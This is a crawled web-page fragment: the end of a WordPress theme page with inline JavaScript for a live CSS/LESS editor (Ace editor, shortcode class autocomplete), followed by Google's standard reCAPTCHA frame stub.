												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_695d5f1f75ade");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Dynamic page generated in 0.886 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-07 02:14:39 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PD_gY1fSnmV7o7L9cdbm9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768717827326');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>